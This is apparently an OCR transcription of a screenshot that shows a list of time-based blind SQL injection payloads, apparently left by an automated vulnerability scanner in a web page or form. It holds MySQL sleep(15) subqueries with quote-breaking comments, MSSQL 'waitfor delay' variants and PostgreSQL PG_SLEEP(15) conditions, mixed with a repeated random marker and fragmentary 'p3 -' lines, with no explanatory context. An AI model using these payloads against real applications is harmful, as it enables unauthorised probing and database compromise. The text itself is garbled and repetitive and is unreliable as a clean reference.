
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/ - 1 MmzHrrdb
MmzHrrdb
p3 -
1-1; waitfor delay '0:0:15' -- - 1 MmzHrrdb MmzHrrdb
p3 -
1-1); waitfor delay '0:0:15' -- - 1 MmzHrrdb MmzHrrdb
p3 -
1-1 waitfor delay '0:0:15' -- - 1 MmzHrrdb MmzHrrdb
p3 -
1jtJAQFNy'; waitfor delay '0:0:15' -- - 1 MmzHrrdb
MmzHrrdb
p3 -
1-1 OR 790=(SELECT 790 FROM PG_SLEEP(15))-- - 1
MmzHrrdb MmzHrrdb
p3 -
1-1) OR 223=(SELECT 223 FROM PG_SLEEP(15))-- - 1
MmzHrrdb MmzHrrdb
p3 -
p3 -
p3 -
p3 -
p3 -